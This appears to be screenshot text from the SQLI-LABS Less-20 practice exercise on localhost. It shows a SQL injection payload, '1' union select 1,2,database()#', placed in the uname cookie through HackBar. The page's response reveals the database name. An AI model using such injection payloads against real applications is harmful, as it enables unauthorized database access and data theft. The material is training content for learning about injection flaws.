 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,database()# and expires: Sun 13 Dec 2020 - 15:29:21
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encoding SQL XSS Other Contribut
http://localhost/Less-20/
Post data Referer User Agent Cookies Clear All
C uname=1' union select 1,2,database()#